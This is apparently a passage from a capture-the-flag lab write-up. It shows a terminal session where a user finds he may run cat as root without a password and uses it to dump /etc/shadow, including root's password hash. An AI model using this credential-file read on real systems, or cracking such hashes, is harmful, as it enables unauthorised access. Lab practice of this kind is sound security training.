 john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on bruteit:
    (root) NOPASSWD: /bin/cat
john@bruteit:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
john@bruteit:~$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::